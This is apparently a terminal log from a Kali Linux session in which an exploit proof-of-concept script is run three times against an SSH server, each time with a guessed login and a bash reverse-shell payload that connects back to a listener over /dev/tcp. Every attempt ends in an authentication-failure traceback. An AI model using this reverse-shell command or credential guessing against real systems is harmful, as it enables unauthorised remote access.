 ┌──(root㉿kali)-[/home/kali/桌面/exp-poc]
└─# python3 ./legend.py -r 192.168.88.187 -p 22 -u user -P pass -c "/bin/bash -pi >& /dev/tcp/192.168.88.128/443 0>&1"
Traceback (most recent call last):
  File "/home/kali/桌面/exp-poc/./legend.py", line 415, in <module>
    t.connect(username=args.username, password=args.password)
  File "/usr/local/lib/python3.11/dist-packages/paramiko/transport.py", line 1391, in connect
    self.auth_password(username, password)
  File "/usr/local/lib/python3.11/dist-packages/paramiko/transport.py", line 1564, in auth_password
    return self.auth_handler.wait_for_response(my_event)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/paramiko/auth_handler.py", line 259, in wait_for_response
    raise e
paramiko.ssh_exception.AuthenticationException: Authentication failed.
┌──(root㉿kali)-[/home/kali/桌面/exp-poc]
└─# python3 ./legend.py -r 192.168.88.187 -p 22 -u root -P pass -c "/bin/bash -pi >& /dev/tcp/192.168.88.128/443 0>&1"
Traceback (most recent call last):
  File "/home/kali/桌面/exp-poc/./legend.py", line 415, in <module>
    t.connect(username=args.username, password=args.password)
  File "/usr/local/lib/python3.11/dist-packages/paramiko/transport.py", line 1391, in connect
    self.auth_password(username, password)
  File "/usr/local/lib/python3.11/dist-packages/paramiko/transport.py", line 1564, in auth_password
    return self.auth_handler.wait_for_response(my_event)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/paramiko/auth_handler.py", line 259, in wait_for_response
    raise e
paramiko.ssh_exception.AuthenticationException: Authentication failed.
┌──(root㉿kali)-[/home/kali/桌面/exp-poc]
└─# python3 ./legend.py -r 192.168.88.187 -p 22 -u root -P 123456 -c "/bin/bash -pi >& /dev/tcp/192.168.88.128/443 0>&1"
Traceback (most recent call last):
  File "/home/kali/桌面/exp-poc/./legend.py", line 415, in <module>
    t.connect(username=args.username, password=args.password)
  File "/usr/local/lib/python3.11/dist-packages/paramiko/transport.py", line 1391, in connect
    self.auth_password(username, password)
  File "/usr/local/lib/python3.11/dist-packages/paramiko/transport.py", line 1564, in auth_password
    return self.auth_handler.wait_for_response(my_event)
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/usr/local/lib/python3.11/dist-packages/paramiko/auth_handler.py", line 259, in wait_for_response
    raise e
paramiko.ssh_exception.AuthenticationException: Authentication failed.